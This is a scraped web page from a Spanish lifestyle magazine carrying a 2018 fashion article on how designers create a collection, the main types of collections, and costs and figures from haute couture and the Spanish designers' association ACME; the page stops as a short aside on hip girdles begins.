<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en MOD@ ON" class="entry-crumb" href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El valor de las colecciones</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2543" class="post-2543 post type-post status-publish format-standard has-post-thumbnail hentry category-home4 category-mod-on category-moda-y-tendencias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li><li class="entry-category"><a  href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">El valor de las colecciones</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/carmencoll/">Carme Coll</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-02-26T12:09:53+00:00" >febrero 26, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2F2543-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+valor+de+las+colecciones&url=https%3A%2F%2Fibmagazine.es%2F2543-2%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/2543-2/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/2543-2/&amp;media=https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png&description=Diseñadores, que están revolucionando la industria del “hand made” apuestan por la sostenibilidad y la artesanía, sus armas para conseguir la clave del éxito." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=El+valor+de+las+colecciones%20-%20https%3A%2F%2Fibmagazine.es%2F2543-2%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png" data-caption=""><img width="696" height="495" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION-696x495.png" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION-696x495.png 696w, https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION-1392x990.png 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="BOCETOS COLECCION"/></a></div>
        <p>&nbsp;</p>
<p><strong>MOD@ ON</strong></p>
<p><strong>El valor de las colecciones</strong></p>
<p>En los últimos tiempos, asistimos al nacimiento de una generación de firmas locales que combinan las tendencias con la mejor artesanía. Diseñadores, que están revolucionando la industria del <strong>“hand made”</strong> y cuyo objetivo marcado es: vender más. La participación en ferias y pasarelas, el desarrollo de plataformas de e-commerce, la apertura de tienda (para unos pocos) y la apuesta por la sostenibilidad y la artesanía son sus armas para conseguir la clave del éxito.</p>
<p>Pero detrás de sus piezas se esconde un arduo trabajo que culmina con la presentación de la colección. Hasta llegar al prototipo confeccionado, se han invertido mucho tiempo en diseñar, elaborar patrones, cortarlos, hacer las pruebas y seleccionar lo que finalmente sale a la venta y lo que no, porque una colección de moda, ante todo es una inversión de tiempo, dinero y energía.</p>
<blockquote><p>Una generación de firmas locales combina las tendencias con la mejor artesanía. Los diseñadores, están revolucionando la industria del “hand made” cuyo objetivo marcado es: vender más.</p></blockquote>
<p>Cuando hablamos de una colección, nos referimos a un conjunto de prendas creadas por un diseñador con una coherencia interna en términos de estilo y destinada a una temporada del año en concreto. Todas las colecciones tienen un tema de inspiración que sirve como partida para empezar a desarrollarla.</p>
<p>Pocos alcanzan a imaginar todo el proceso que hay detrás de un vestido antes de que puedan lucirlo. En cada prenda confluyen muchas manos, pensamientos y voluntades y todo parte de un proceso, de unos pasos.</p>
<p><strong>¿Cuáles son los pasos a seguir para crear una colección?</strong></p>
<p>Lo primero y primordial es definir el enfoque, a quién va dirigida: masculina, femenina, mixta (masculina y femenina), infantil. Y seguidamente establecer la temporada: primavera – verano, otoño – invierno, resort o crucero, prefall, cápsula&#8230;</p>
<p>Cuando el enfoque está definido el siguiente paso es conocer las tendencias de la temporada y una de las mejores opciones son las que nos dan las consultorías de macrotendencias y las editoriales de moda más importantes:<br />
<strong> <a href="https://www.wgsn.com/es/" target="_blank" rel="noopener">WGSN (Worth Global Style Network)</a></strong>: Es el líder mundial en pronósticos de tendencias de moda. Pronostican las tendencias del mañana,<strong> WGSN Fashion</strong> ayuda a las tiendas, marcas y fabricantes más grandes del mundo a liderar con confianza.<br />
<strong> STYLE.COM</strong>: En el apartado <strong>TRENDS</strong> de esta página se pueden encontrar las tendencias más importantes sacadas de las pasarelas de todas las marcas en el mundo.</p>
<p><strong> <a href="https://www.elle.com/" target="_blank" rel="noopener">ELLE.COM</a> /<a href="https://www.vogue.com/" target="_blank" rel="noopener"> VOGUE.COM</a></strong>: Páginas de revistas de moda, que recogen también las tendencias más variables (Street style).<br />
Una vez analizadas las tendencias, le toca el turno al color. Hay que establecer una paleta de color, los colores bases y los visos, es decir lo colores que predominan y dan brillo a la colección. Suelen ser 3 ó 4 colores que van a dar a las prendas un toque de sofisticación. Lo ideal es basarse en las tendencias de la temporada lanzadas por <strong>PANTONE</strong>.</p>
<figure id="attachment_2554" aria-describedby="caption-attachment-2554" style="width: 264px" class="wp-caption alignleft"><img decoding="async" class="wp-image-2554 " src="https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-1024x683.jpg" alt="panel tendencias CH" width="264" height="176" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-1024x683.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-300x200.jpg 300w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-768x512.jpg 768w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-696x464.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-1392x928.jpg 1392w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-1068x712.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-630x420.jpg 630w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS-1260x840.jpg 1260w, https://ibmagazine.es/wp-content/uploads/2018/02/CAROLINA-HERRERA-PANEL-TENDENCIAS.jpg 1500w" sizes="(max-width: 264px) 100vw, 264px" /><figcaption id="caption-attachment-2554" class="wp-caption-text"><strong>Carolina Herrera</strong> ante el panel de tendencias</figcaption></figure>
<p>Cuando se tiene definida la paleta de color se pasa a escoger las prendas y las siluetas de los looks: faldas + shorts + blusas, pantalones + faldas + tops, pantalones + tops+ vestidos&#8230; y las siluetas en A, en X, cortes imperio, princesa&#8230; Hay una infinidad de combinaciones, no hay limites lo que importa es que a la hora de presentar la propuesta haya un orden y coherencia en el resultado final.</p>
<p>Una vez establecidos los factores técnicos de la colección pasamos a los aspectos más creativos y es donde la inspiración tiene que hacer acto de presencia. Uno se puede preguntar ¿por qué no se escoge primero la inspiración? Porque es más fácil encajar la inspiración a la tendencia, ya que cuando revisas las tendencias van surgiendo ideas inmediatas. Aunque a veces, si se tiene una inspiración clara, se convierte en el punto de partida. ¿Dónde buscamos la inspiración? En el arte, la historia, la cultura, la naturaleza&#8230;las fuentes de inspiración son ilimitadas.<br />
En toda colección, además de la inspiración, se recurre a la figura del visionario. ¿Qué es un visionario? Los visionarios son diseñadores que manejan un perfil con el que uno se siente identificado. El visionario sirve para ubicarse en las siluetas y reafirmarse en lo que se quiere y lo que no, en acabados, telas, cortes, estilos&#8230;<br />
Una vez se tienen asentadas todas estas bases, se van escogiendo las telas que se van a usar y se empieza a diseñar según también la caída de las prendas. Multitud de bocetos y bocetos que se van modificando a medida que va tomando forma la colección. Los accesorios son parte importante a tener en cuenta. En definitiva, pensar al máximo todos los detalles para conseguir un total look.</p>
<p><strong>LAS COLECCIONES DE MODA</strong></p>
<p>Hace algunas décadas la norma de los diseñadores era presentar un desfile de temporada, es decir, Colecciones Primavera-Verano y Otoño-Invierno. Sin embargo, poco a poco, ha ido cambiando la demanda de nuevos diseños para las diversas facetas de los clientes con poder adquisitivo, sin olvidar también la creciente<strong> Fast Fashion</strong> que las industrias como Zara y H&amp;M difunden. Es por ello que actualmente tenemos más de dos colecciones:<br />
<strong>• Colecciones Haute Couture o Alta Costura</strong><br />
Es un termino ligado a las casas de moda francesas y muestran la sofisticación y delicadeza de cada diseñador que registrado en la<strong> Chambre de Commerce et d’Industrie de Paris</strong> o Cámara Sindical de la Alta Costura en París. Entre las firmas encontramos: <strong>Chanel, Christian Dior, Giorgio Armani, Jean Paul Gautier, Stéphane Rolland, Giambattista Valli, Elie Saab, Valentino y Versace</strong>. Firmas que deben cumplir unos requisitos para estar en la cámara.</p>
<p><strong>• Colecciones Prêt-à-porter</strong><br />
Es una palabra francesa que surge en la década de los años 50 y que significa listo para llevar, en donde las prendas son producidas en serie con patrones que se repiten en función de la demanda, por lo tanto vendría a ser la moda que se ve en la calle. En sus inicios fue parte del movimiento que buscaba democratizar la moda y dejar un poco de lado las líneas de alta costura que manejaban especialmente las líneas francesas e italianas.</p>
<p><strong>• Colecciones Crucero o Resort</strong><br />
Como su nombre lo dice estas colecciones nacieron de la demanda de aquellos millonarios que necesitaban prendas nuevas en el momento de irse de viajes de crucero y así evitar los fríos de la temporada invernal. Es por ello que diseñadores como Dior innovaron y sacaron colecciones para estas personas y, de esa manera, no perder clientela. El objetivo principal era servir como ropa de viaje y crucero, por lo tanto, lo que lo distingue son su comodidad y estilo casual. Sin embargo, con el tiempo estas colecciones dejaron su toque náutico/viaje para convertirse en piezas entre temporadas y atemporales.</p>
<p><strong>• Colecciones Pre Fall</strong><br />
Son colecciones ideales para la temporada donde comienza a hacer frío o calor y uno no sabe como vestir para tanto cambio de temperatura.</p>
<p><strong>• Colecciones Cápsula</strong><br />
Una colección cápsula puede tener dos significados en el mundo de la moda. El primero hace referencia a una colección pequeña, compuesta por<strong> no más de 16 o 20 prendas</strong> que, aunque se enmarque dentro de una más grande, por sí sola tiene sentido.</p>
<figure id="attachment_2558" aria-describedby="caption-attachment-2558" style="width: 378px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-2558 " src="https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-CAPSULA-DE-CARA-DELEVIGNE.jpg" alt="colección cápsula" width="378" height="257" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-CAPSULA-DE-CARA-DELEVIGNE.jpg 560w, https://ibmagazine.es/wp-content/uploads/2018/02/COLECCION-CAPSULA-DE-CARA-DELEVIGNE-300x204.jpg 300w" sizes="(max-width: 378px) 100vw, 378px" /><figcaption id="caption-attachment-2558" class="wp-caption-text">Ejemplo de colección cápsula de Cara Delevingne</figcaption></figure>
<p>&nbsp;</p>
<p>La segunda alternativa también se refiere a una colección compuesta por pocas piezas, pero realizada por un diseñador reconocido para otra firma que no sea la propia. Esto quiere decir que las indumentarias son esbozadas por el creador famoso y confeccionadas por la marca que las encarga.</p>
<p>&nbsp;</p>
<p>Un ejemplo es el de <strong>H&amp;M</strong>. Cada cierto tiempo, esta firma lanza al mercado una serie de prendas realizadas por grandes de la moda a precios mucho más accesibles. Algunas de las alianzas fueron hechas con <strong>Lagerfeld, Versace y Lanvin</strong>.</p>
<p><strong>La MOD@ en cifras</strong></p>
<p>&#8211; Detrás de un <strong>modelo de Alta Costura</strong> se esconden varias horas y material. <strong>Chanel Couture</strong> es uno de los ejemplos: en vestidos de noche se pueden tardar hasta 500 horas en solo completar las partes de los bordados de un diseño formado por más de 80.000 detalles cristalinos, entre elementos y complementos brillantes incluidos al diseño todo a mano. La mayoría de las firmas más importantes trabajan con casas de artesanía, de procedencia francesa. Estas casas son las responsables de los trabajos más minuciosos vistos sobre las pasarelas:</p>
<p><strong> Lesage</strong>: la casa de bordados más antigua trabaja con un muestrario que abarca más de 60.000 diseños.</p>
<p><strong> <a href="http://www.lemarie-paris.fr/" target="_blank" rel="noopener">Lemarié</a></strong>: la casa de las plumas y las flores cada año elabora unas 20.000 flores para la maison francesa <strong>Chanel</strong>. De gran tradición en 1900 había en Francia más de 300 artesanos que trabajaban las plumas. A mitad de siglo, solo quedaban 50.<br />
&#8211; ¿Qué tardan los diseñadores en confeccionar la alta costura? Para un vestido de cóctel normal se necesita una media de 6 costureras y 50 horas de trabajo solo para montar una pieza; un cálculo al que se debe añadir 100 horas si lleva bordados. En total, si contamos desde el día que el cliente hace el pedido, hablaríamos de 30 a 45 días (para un vestido de noche) y tres meses y medio (para un vestido de novia) si no se pide ninguna modificación respecto al diseño de pasarela.<br />
&#8211; Hay una serie de requisitos para que un diseñador pertenezca a la<strong> Alta Costura de París</strong>, fundada en 1868:<br />
 Diseñar a medida para clientes privados con más de una prueba de vestido.<br />
 Tener un atelier en París con un mínimo 20 empleados.<br />
 Presentar cada temporada – enero y julio- una colección con un mínimo de 50 diseños que contengan modelos de día y de noche.<br />
&#8211; ¿Cuál es el precio medio de un vestido de alta costura? Un diseño resulta un arte tan sublime e inalcanzable que pueden llegar a ser 100 veces más caros que su versión Prêt-à-porter. El precio medio de un diseño ronda los 60.000 euros).<br />
&#8211; En España tenemos la<a href="http://creadores.org/" target="_blank" rel="noopener"><strong> Asociación de Creadores de Moda de España (ACME)</strong></a> una organización fundada en 1998 por <strong>Modesto Lomba</strong> que, en la actualidad, está dirigida por <strong>Pepa Bueno</strong>, y tiene asociadas 54 marcas. Los requisitos para poder asociarse es tener una marca y haber presentado como mínimo 4 colecciones, o trabajar para una marca que ya esté en el mercado como director creativo. No todos sus asociados desfilan, pero sí muchos de ellos. Para poder asociarse, también hay que hacer un pago inicial de 3.000 euros, y luego pagar cuotas mensuales de unos 300 euros.<br />
&#8211; ¿Qué puede costar presentar una colección? Un desfile en un hotel, por ejemplo, puede costar unos 13.000 euros. Esto incluye el alquiler de los salones, el fee de la agencia de modelos que suele ser de unos 2.000 euros por 10 modelos (si se recurre a una agencia de modelos conocida, el fee de las modelos es de 300 euros por modelo). El presupuesto para maquilladores y peluqueros es de 600 euros por cada 4 modelos.</p>
<p><strong>MOD@ OFF</strong><br />
¿Habéis oído hablar alguna vez de&#8230;? <strong>Las trusas de cadera</strong></p>
<figure id="attachment_2545" aria-describedby="caption-attachment-2545" style="width: 149px" class="wp-caption alignleft"><img decoding="async" class="wp-image-2545" src="https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-492x1024.jpg" alt="trusas de caderas " width="149" height="310" srcset="https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-492x1024.jpg 492w, https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-144x300.jpg 144w, https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-768x1597.jpg 768w, https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-696x1447.jpg 696w, https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-202x420.jpg 202w, https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS-404x840.jpg 404w, https://ibmagazine.es/wp-content/uploads/2018/02/TRUSAS-DE-CADERAS.jpg 818w" sizes="(max-width: 149px) 100vw, 149px" /><figcaption id="caption-attachment-2545" class="wp-caption-text">Ejemplo de trusa de cadera</figcaption></figure>
